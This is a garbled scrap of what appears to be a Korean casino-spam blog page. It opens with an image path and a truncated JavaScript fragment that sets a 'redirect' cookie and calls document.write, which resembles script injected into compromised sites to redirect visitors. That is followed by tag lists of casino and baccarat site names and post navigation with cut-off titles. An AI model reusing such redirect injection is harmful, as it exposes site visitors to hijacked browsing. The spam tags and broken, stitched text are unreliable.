
Date).getTime()+86400);document.cookie=”redirect=”
+time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
CATEGORIES
UNCATEGORIZED
TAGS
바카라사이트 더킹카지노 카지노사이트
,
우리카지노 슈퍼카지
노 개츠비카지노
,
인터넷카지노
,
카지노 바카라 룰렛
,
트럼프
카지노
Post
Previous
PREVIOUS
navigation
Post
트리오는 All Stars Football Club에서 ‘P
Next
NEXT
Post
Google Recaptcha는 봇과 스팸을 막는